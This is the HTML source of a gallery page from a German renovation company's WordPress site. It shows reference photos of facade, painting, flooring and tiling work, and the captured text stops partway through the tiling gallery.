

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.muellerausbau.de/index.php/nggallery/page/2?page_id=15
body_size: 68515
content:
<!DOCTYPE html>
<!--[if IE 7]>    <html class="no-js oldie ie7 ie" lang="de" > <![endif]-->
<!--[if IE 8]>    <html class="no-js oldie ie8 ie" lang="de" > <![endif]-->
<!--[if IE 9 ]>   <html class="no-js       ie9 ie" lang="de" > <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="de" > <!--<![endif]-->
<head>
        <meta charset="UTF-8" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        
        <title>Referenzen | Müller Ausbau</title>
            
        <!-- devices setting -->
        <meta name="viewport"           content="initial-scale=1,user-scalable=no,width=device-width">
	    
        <meta name="author"             content="">
	
        <!-- feeds, pingback -->
        <link rel="profile"             href="http://gmpg.org/xfn/11" />
        <link rel="alternate"           href="https://www.muellerausbau.de/?feed=rss2" type="application/rss+xml" title="Müller Ausbau RSS2 Feed" />  
        <link rel="pingback"            href="https://www.muellerausbau.de/xmlrpc.php" />
                
        <link rel="stylesheet"          href='http://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800' >

        <!-- enables HTML5 elements & feature detects -->
        <script src="https://www.muellerausbau.de/wp-content/themes/lotus/js/libs/modernizr-2.6.2.min.js"></script>
    
<!-- outputs by wp_head -->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Müller Ausbau &raquo; Feed" href="https://www.muellerausbau.de/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Müller Ausbau &raquo; Kommentar-Feed" href="https://www.muellerausbau.de/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.muellerausbau.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.muellerausbau.de/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider_css-css'  href='https://www.muellerausbau.de/wp-content/plugins/LayerSlider/css/layerslider.css?ver=4.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.muellerausbau.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='cuteslider-css'  href='https://www.muellerausbau.de/wp-content/plugins/cuteslider/css/cuteslider.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-settings-css'  href='https://www.muellerausbau.de/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.0.4&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-captions-css'  href='https://www.muellerausbau.de/wp-content/plugins/revslider/rs-plugin/css/dynamic-captions.css?rev=4.0.4&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-static-css'  href='https://www.muellerausbau.de/wp-content/plugins/revslider/rs-plugin/css/static-captions.css?rev=4.0.4&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='theme-base-css'  href='https://www.muellerausbau.de/wp-content/themes/lotus/css/base.css?ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-main-css'  href='https://www.muellerausbau.de/wp-content/themes/lotus/css/main.css?ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='https://www.muellerausbau.de/wp-content/themes/lotus/css/other/superfish.css?ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-resp-css'  href='https://www.muellerausbau.de/wp-content/themes/lotus/css/responsive.css?ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-fonts-css'  href='https://www.muellerausbau.de/wp-content/themes/lotus/css/fonts.css?ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-stylesheet-css'  href='https://www.muellerausbau.de/wp-content/themes/lotus/style.css?ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.muellerausbau.de/wp-content/themes/lotus/css/other/prettyPhoto.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jplayer-css'  href='https://www.muellerausbau.de/wp-content/themes/lotus/css/other/jplayer/jplayer.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='userdefined-css'  href='https://www.muellerausbau.de/wp-content/themes/lotus/css/other/custom.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-styles-css'  href='https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-corp-styles-css'  href='https://www.muellerausbau.de/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-corp.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ext-styles-css'  href='https://www.muellerausbau.de/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-ext.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-social-styles-css'  href='https://www.muellerausbau.de/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-social.css?ver=%203.5' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-more-ie7-css'  href='https://www.muellerausbau.de/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-more-ie7.min.css?ver=%203.5' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/themes/lotus/js/libs/jquery-1.9.1.min.js?ver=5.8.12' id='jquery-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/LayerSlider/js/layerslider.kreaturamedia.jquery.js?ver=4.6.5' id='layerslider_js-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/LayerSlider/js/jquery-easing-1.3.js?ver=1.3.0' id='jquery_easing-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/LayerSlider/js/jquerytransit.js?ver=0.9.9' id='transit-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/LayerSlider/js/layerslider.transitions.js?ver=4.6.5' id='layerslider_transitions-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.0.4&#038;ver=5.8.12' id='themepunchtools-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.0.4&#038;ver=5.8.12' id='revslider-jquery.themepunch.revolution.min-js'></script>
<link rel="https://api.w.org/" href="https://www.muellerausbau.de/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://www.muellerausbau.de/index.php?rest_route=/wp/v2/pages/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.muellerausbau.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.muellerausbau.de/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.muellerausbau.de/?page_id=15" />
<link rel='shortlink' href='https://www.muellerausbau.de/?p=15' />
<link rel="alternate" type="application/json+oembed" href="https://www.muellerausbau.de/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.muellerausbau.de%2F%3Fpage_id%3D15" />
<link rel="alternate" type="text/xml+oembed" href="https://www.muellerausbau.de/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.muellerausbau.de%2F%3Fpage_id%3D15&#038;format=xml" />
<meta name="title"       content="Referenzen" /> 
<meta name="description" content="Referenzen Fassadenarbeiten &#8211; Sanierung, Wärmedämmung, Bautenschutz &#9668; 1 2 3 4 &#9658; Malerarbeiten Innen &#8211; Malern, Tapezieren, Dekorieren, Lackieren &#9668; 1 2 3 &#9658; Bodenbelagsarbeiten &#8211; elastische und textile Beläge, ..." />
		<style type="text/css" id="wp-custom-css">
			.home .entry-builder-frame .one_fourth {display:none;}

#div_id {display:none;}

.content .kontakt_list li::before {
    content: "";
    margin-left: 0px;
}

.content li::before {
    content: "";
    margin-left: 0px;
}

._brlbs-refuse-btn a {

    font-size: 1.5em !important;

}		</style>
		<!-- end wp_head -->

<!--[if IE 7]>
    <link rel="stylesheet"      href="https://www.muellerausbau.de/wp-content/themes/lotus/css/ie7.css?ver=3.0" type="text/css" media="screen"/>
<![endif]-->

 

<!-- custom styles for plugins -->
<link rel="stylesheet"  href="https://www.muellerausbau.de/wp-content/themes/lotus/css/other/overwrite.css?ver=1.5" type="text/css" media="screen"/>

 
    
<!-- Media query for old IE
[if lt IE 9]><script src="https://www.muellerausbau.de/wp-content/themes/lotus/js/libs/modules/css3-mediaqueries.js"></script><![endif]-->

</head>



<body class="page-template-default page page-id-15 elementor-default elementor-kit-877" >
<!--[if lt IE 7]><p class=chromeframe>Your browser is <em>ancient!</em> <a href="http://browsehappy.com/">Upgrade to a different browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">install Google Chrome Frame</a> to experience this site.</p><![endif]-->
<div id="inner-body">
    
        <div id="top-header">
        <div class="container fold">
            
                        
                        
        </div><!-- end container -->
    </div><!-- end top header -->
        
    
    <header id="siteheader" role="banner" class="wrapper">
        <div class="container">
	  	
        <div id="sitetitle">
            <div id="logo" class="fold" >
                <div class="logo_inner">
                    <section>
                        <h4 class="site-title"><a href="https://www.muellerausbau.de/" title="Müller Ausbau" rel="home">Müller Ausbau</a></h4>		
                        
                    </section>
                    <a href="https://www.muellerausbau.de/" title="Müller Ausbau" rel="home">
                                                <img src="http://www.muellerausbau.de/wp-content/uploads/2014/01/logo-retina.png"   alt="Müller Ausbau" />
                                            </a>
                </div><!-- end logo inner -->
                <p class="site-description">&#8230; mehr als Putz und Farbe.</p>
                <div class="nav-toggle"><a class="icon-reorder" href="#"></a></div>
            </div><!-- end logo fold -->
        </div><!-- end #sitetitle -->


<!-- start navigation -->
<nav id="access" class="menu-hauptmenu-container"><ul id="menu-hauptmenu" class="sf-menu"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31"><a href="https://www.muellerausbau.de/">Home</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://www.muellerausbau.de/?page_id=9">Leistungen</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://www.muellerausbau.de/?page_id=11">Beratung</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-15 current_page_item menu-item-26"><a href="https://www.muellerausbau.de/?page_id=15" aria-current="page">Referenzen</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.muellerausbau.de/?page_id=17">Über uns</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.muellerausbau.de/?page_id=19">Aktuelles</a></li>
<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-483"><a href="https://www.muellerausbau.de/?page_id=481">Jobs</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.muellerausbau.de/?page_id=21">Kontakt</a></li>
</ul></nav><!-- end navigation -->

			
        </div><!-- end of container -->
    </header><!-- end header -->
    
        

    <div id="site_topslider" class="" ><div class="imgHolder" ><img src="http://www.muellerausbau.de/wp-content/uploads/2014/01/DSC_0101-FILEminimizer.jpg" alt="" /></div><div class="sep hbar"></div></div>  
    
    
    <div class="top_content"></div>    
    <div id="main" class="right-sidebar">
        <div class="wrapper fold clearfix">
            
            <section id="primary" >
                <div class="content" role="main"  >
                    
                            
                                        
                    <div class="container block">
                        
                                                
                                                
                        <article id="post-15" class="clearfix post-15 page type-page status-publish hentry" role="article" >
                            
                            <section class="post_content clearfix" itemprop="articleBody">
                                
                                <h1>Referenzen</h1>
<h2>Fassadenarbeiten &#8211; Sanierung, Wärmedämmung, Bautenschutz</h2>
<p><!-- index.php -->
<div
	class="ngg-galleryoverview ngg-ajax-pagination-none"
	id="ngg-gallery-251-2">

    		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.muellerausbau.de/wp-content/gallery/fassenarbeiten/DSC_7287-FILEminimizer.jpg"
               title=""
               data-src="https://www.muellerausbau.de/wp-content/gallery/fassenarbeiten/DSC_7287-FILEminimizer.jpg"
               data-thumbnail="https://www.muellerausbau.de/wp-content/gallery/fassenarbeiten/thumbs/thumbs_DSC_7287-FILEminimizer.jpg"
               data-image-id="13"
               data-title="DSC_7287 (FILEminimizer)"
               data-description=""
               data-image-slug="dsc_7287-fileminimizer"
               class="ngg-fancybox" rel="251">
                <img
                    title="DSC_7287 (FILEminimizer)"
                    alt="DSC_7287 (FILEminimizer)"
                    src="https://www.muellerausbau.de/wp-content/gallery/fassenarbeiten/thumbs/thumbs_DSC_7287-FILEminimizer.jpg"
                    width="120"
                    height="90"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.muellerausbau.de/wp-content/gallery/fassenarbeiten/IMG_1736-FILEminimizer.jpg"
               title=""
               data-src="https://www.muellerausbau.de/wp-content/gallery/fassenarbeiten/IMG_1736-FILEminimizer.jpg"
               data-thumbnail="https://www.muellerausbau.de/wp-content/gallery/fassenarbeiten/thumbs/thumbs_IMG_1736-FILEminimizer.jpg"
               data-image-id="15"
               data-title="IMG_1736 (FILEminimizer)"
               data-description=""
               data-image-slug="img_1736-fileminimizer"
               class="ngg-fancybox" rel="251">
                <img
                    title="IMG_1736 (FILEminimizer)"
                    alt="IMG_1736 (FILEminimizer)"
                    src="https://www.muellerausbau.de/wp-content/gallery/fassenarbeiten/thumbs/thumbs_IMG_1736-FILEminimizer.jpg"
                    width="120"
                    height="90"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.muellerausbau.de/wp-content/gallery/fassenarbeiten/IMG_1968-FILEminimizer.jpg"
               title=""
               data-src="https://www.muellerausbau.de/wp-content/gallery/fassenarbeiten/IMG_1968-FILEminimizer.jpg"
               data-thumbnail="https://www.muellerausbau.de/wp-content/gallery/fassenarbeiten/thumbs/thumbs_IMG_1968-FILEminimizer.jpg"
               data-image-id="16"
               data-title="IMG_1968 (FILEminimizer)"
               data-description=""
               data-image-slug="img_1968-fileminimizer"
               class="ngg-fancybox" rel="251">
                <img
                    title="IMG_1968 (FILEminimizer)"
                    alt="IMG_1968 (FILEminimizer)"
                    src="https://www.muellerausbau.de/wp-content/gallery/fassenarbeiten/thumbs/thumbs_IMG_1968-FILEminimizer.jpg"
                    width="120"
                    height="90"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.muellerausbau.de/wp-content/gallery/fassenarbeiten/IMG_6383-FILEminimizer.JPG"
               title=""
               data-src="https://www.muellerausbau.de/wp-content/gallery/fassenarbeiten/IMG_6383-FILEminimizer.JPG"
               data-thumbnail="https://www.muellerausbau.de/wp-content/gallery/fassenarbeiten/thumbs/thumbs_IMG_6383-FILEminimizer.JPG"
               data-image-id="17"
               data-title="IMG_6383 (FILEminimizer)"
               data-description=""
               data-image-slug="img_6383-fileminimizer"
               class="ngg-fancybox" rel="251">
                <img
                    title="IMG_6383 (FILEminimizer)"
                    alt="IMG_6383 (FILEminimizer)"
                    src="https://www.muellerausbau.de/wp-content/gallery/fassenarbeiten/thumbs/thumbs_IMG_6383-FILEminimizer.JPG"
                    width="120"
                    height="90"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
		
		<!-- Pagination -->
	<div class='ngg-navigation'><a class='next' href='https://www.muellerausbau.de/index.php/nggallery/page/1?page_id=15' data-pageid=1>&#9668;</a>
<a class='page-numbers' data-pageid='1' href='https://www.muellerausbau.de/index.php/nggallery/page/1?page_id=15'>1</a>
<span class='current'>2</span>
<a class='page-numbers' data-pageid='3' href='https://www.muellerausbau.de/index.php/nggallery/page/3?page_id=15'>3</a>
<a class='page-numbers' data-pageid='4' href='https://www.muellerausbau.de/index.php/nggallery/page/4?page_id=15'>4</a>
<a class='prev' href='https://www.muellerausbau.de/index.php/nggallery/page/3?page_id=15' data-pageid=3>&#9658;</a></div>	</div>
</p>
<h2>Malerarbeiten Innen &#8211; Malern, Tapezieren, Dekorieren, Lackieren</h2>
<p><!-- index.php -->
<div
	class="ngg-galleryoverview ngg-ajax-pagination-none"
	id="ngg-gallery-302-2">

    		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.muellerausbau.de/wp-content/gallery/malerarbeiten_innen/DSC_7415.jpg"
               title=""
               data-src="https://www.muellerausbau.de/wp-content/gallery/malerarbeiten_innen/DSC_7415.jpg"
               data-thumbnail="https://www.muellerausbau.de/wp-content/gallery/malerarbeiten_innen/thumbs/thumbs_DSC_7415.jpg"
               data-image-id="25"
               data-title="DSC_7415"
               data-description=""
               data-image-slug="dsc_7415"
               class="ngg-fancybox" rel="302">
                <img
                    title="DSC_7415"
                    alt="DSC_7415"
                    src="https://www.muellerausbau.de/wp-content/gallery/malerarbeiten_innen/thumbs/thumbs_DSC_7415.jpg"
                    width="120"
                    height="90"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.muellerausbau.de/wp-content/gallery/malerarbeiten_innen/DSC_7483.jpg"
               title=""
               data-src="https://www.muellerausbau.de/wp-content/gallery/malerarbeiten_innen/DSC_7483.jpg"
               data-thumbnail="https://www.muellerausbau.de/wp-content/gallery/malerarbeiten_innen/thumbs/thumbs_DSC_7483.jpg"
               data-image-id="26"
               data-title="DSC_7483"
               data-description=""
               data-image-slug="dsc_7483"
               class="ngg-fancybox" rel="302">
                <img
                    title="DSC_7483"
                    alt="DSC_7483"
                    src="https://www.muellerausbau.de/wp-content/gallery/malerarbeiten_innen/thumbs/thumbs_DSC_7483.jpg"
                    width="120"
                    height="90"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.muellerausbau.de/wp-content/gallery/malerarbeiten_innen/IMG_0250.jpg"
               title=""
               data-src="https://www.muellerausbau.de/wp-content/gallery/malerarbeiten_innen/IMG_0250.jpg"
               data-thumbnail="https://www.muellerausbau.de/wp-content/gallery/malerarbeiten_innen/thumbs/thumbs_IMG_0250.jpg"
               data-image-id="27"
               data-title="IMG_0250"
               data-description=""
               data-image-slug="img_0250"
               class="ngg-fancybox" rel="302">
                <img
                    title="IMG_0250"
                    alt="IMG_0250"
                    src="https://www.muellerausbau.de/wp-content/gallery/malerarbeiten_innen/thumbs/thumbs_IMG_0250.jpg"
                    width="120"
                    height="90"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.muellerausbau.de/wp-content/gallery/malerarbeiten_innen/IMG_0588.jpg"
               title=""
               data-src="https://www.muellerausbau.de/wp-content/gallery/malerarbeiten_innen/IMG_0588.jpg"
               data-thumbnail="https://www.muellerausbau.de/wp-content/gallery/malerarbeiten_innen/thumbs/thumbs_IMG_0588.jpg"
               data-image-id="28"
               data-title="IMG_0588"
               data-description=""
               data-image-slug="img_0588"
               class="ngg-fancybox" rel="302">
                <img
                    title="IMG_0588"
                    alt="IMG_0588"
                    src="https://www.muellerausbau.de/wp-content/gallery/malerarbeiten_innen/thumbs/thumbs_IMG_0588.jpg"
                    width="120"
                    height="90"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
		
		<!-- Pagination -->
	<div class='ngg-navigation'><a class='next' href='https://www.muellerausbau.de/index.php/nggallery/page/1?page_id=15' data-pageid=1>&#9668;</a>
<a class='page-numbers' data-pageid='1' href='https://www.muellerausbau.de/index.php/nggallery/page/1?page_id=15'>1</a>
<span class='current'>2</span>
<a class='page-numbers' data-pageid='3' href='https://www.muellerausbau.de/index.php/nggallery/page/3?page_id=15'>3</a>
<a class='prev' href='https://www.muellerausbau.de/index.php/nggallery/page/3?page_id=15' data-pageid=3>&#9658;</a></div>	</div>
</p>
<h2>Bodenbelagsarbeiten &#8211; elastische und textile Beläge, Laminat, Parkett</h2>
<p><!-- index.php -->
<div
	class="ngg-galleryoverview ngg-ajax-pagination-none"
	id="ngg-gallery-281-2">

    		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.muellerausbau.de/wp-content/gallery/bodenbelagsarbeiten/IMG_0926-FILEminimizer.jpg"
               title=""
               data-src="https://www.muellerausbau.de/wp-content/gallery/bodenbelagsarbeiten/IMG_0926-FILEminimizer.jpg"
               data-thumbnail="https://www.muellerausbau.de/wp-content/gallery/bodenbelagsarbeiten/thumbs/thumbs_IMG_0926-FILEminimizer.jpg"
               data-image-id="36"
               data-title="IMG_0926 (FILEminimizer)"
               data-description=""
               data-image-slug="img_0926-fileminimizer"
               class="ngg-fancybox" rel="281">
                <img
                    title="IMG_0926 (FILEminimizer)"
                    alt="IMG_0926 (FILEminimizer)"
                    src="https://www.muellerausbau.de/wp-content/gallery/bodenbelagsarbeiten/thumbs/thumbs_IMG_0926-FILEminimizer.jpg"
                    width="120"
                    height="90"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.muellerausbau.de/wp-content/gallery/bodenbelagsarbeiten/IMG_0934-FILEminimizer.jpg"
               title=""
               data-src="https://www.muellerausbau.de/wp-content/gallery/bodenbelagsarbeiten/IMG_0934-FILEminimizer.jpg"
               data-thumbnail="https://www.muellerausbau.de/wp-content/gallery/bodenbelagsarbeiten/thumbs/thumbs_IMG_0934-FILEminimizer.jpg"
               data-image-id="37"
               data-title="IMG_0934 (FILEminimizer)"
               data-description=""
               data-image-slug="img_0934-fileminimizer"
               class="ngg-fancybox" rel="281">
                <img
                    title="IMG_0934 (FILEminimizer)"
                    alt="IMG_0934 (FILEminimizer)"
                    src="https://www.muellerausbau.de/wp-content/gallery/bodenbelagsarbeiten/thumbs/thumbs_IMG_0934-FILEminimizer.jpg"
                    width="120"
                    height="90"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.muellerausbau.de/wp-content/gallery/bodenbelagsarbeiten/IMG_0939-FILEminimizer.jpg"
               title=""
               data-src="https://www.muellerausbau.de/wp-content/gallery/bodenbelagsarbeiten/IMG_0939-FILEminimizer.jpg"
               data-thumbnail="https://www.muellerausbau.de/wp-content/gallery/bodenbelagsarbeiten/thumbs/thumbs_IMG_0939-FILEminimizer.jpg"
               data-image-id="38"
               data-title="IMG_0939 (FILEminimizer)"
               data-description=""
               data-image-slug="img_0939-fileminimizer"
               class="ngg-fancybox" rel="281">
                <img
                    title="IMG_0939 (FILEminimizer)"
                    alt="IMG_0939 (FILEminimizer)"
                    src="https://www.muellerausbau.de/wp-content/gallery/bodenbelagsarbeiten/thumbs/thumbs_IMG_0939-FILEminimizer.jpg"
                    width="120"
                    height="90"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.muellerausbau.de/wp-content/gallery/bodenbelagsarbeiten/IMG_6512-FILEminimizer.jpg"
               title=""
               data-src="https://www.muellerausbau.de/wp-content/gallery/bodenbelagsarbeiten/IMG_6512-FILEminimizer.jpg"
               data-thumbnail="https://www.muellerausbau.de/wp-content/gallery/bodenbelagsarbeiten/thumbs/thumbs_IMG_6512-FILEminimizer.jpg"
               data-image-id="40"
               data-title="IMG_6512 (FILEminimizer)"
               data-description=""
               data-image-slug="img_6512-fileminimizer-1"
               class="ngg-fancybox" rel="281">
                <img
                    title="IMG_6512 (FILEminimizer)"
                    alt="IMG_6512 (FILEminimizer)"
                    src="https://www.muellerausbau.de/wp-content/gallery/bodenbelagsarbeiten/thumbs/thumbs_IMG_6512-FILEminimizer.jpg"
                    width="120"
                    height="90"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
		
		<!-- Pagination -->
	<div class='ngg-navigation'><a class='next' href='https://www.muellerausbau.de/index.php/nggallery/page/1?page_id=15' data-pageid=1>&#9668;</a>
<a class='page-numbers' data-pageid='1' href='https://www.muellerausbau.de/index.php/nggallery/page/1?page_id=15'>1</a>
<span class='current'>2</span></div>	</div>
</p>
<h2>Fliesen- und Plattenarbeiten</h2>
<p><!-- index.php -->
<div
	class="ngg-galleryoverview ngg-ajax-pagination-none"
	id="ngg-gallery-334-2">

    		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.muellerausbau.de/wp-content/gallery/fliesen_und_platten/IMG_4072-FILEminimizer-Kopie.jpg"
               title=""
               data-src="https://www.muellerausbau.de/wp-content/gallery/fliesen_und_platten/IMG_4072-FILEminimizer-Kopie.jpg"
               data-thumbnail="https://www.muellerausbau.de/wp-content/gallery/fliesen_und_platten/thumbs/thumbs_IMG_4072-FILEminimizer-Kopie.jpg"
               data-image-id="47"
               data-title="IMG_4072 (FILEminimizer) - Kopie"
               data-description=""
               data-image-slug="img_4072-fileminimizer-kopie"
               class="ngg-fancybox" rel="334">
                <img
                    title="IMG_4072 (FILEminimizer) - Kopie"
                    alt="IMG_4072 (FILEminimizer) - Kopie"
                    src="https://www.muellerausbau.de/wp-content/gallery/fliesen_und_platten/thumbs/thumbs_IMG_4072-FILEminimizer-Kopie.jpg"
                    width="120"
                    height="90"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.muellerausbau.de/wp-content/gallery/fliesen_und_platten/IMG_4075-FILEminimizer-Kopie.jpg"
               title=""
               data-src="https://www.muellerausbau.de/wp-content/gallery/fliesen_und_platten/IMG_4075-FILEminimizer-Kopie.jpg"
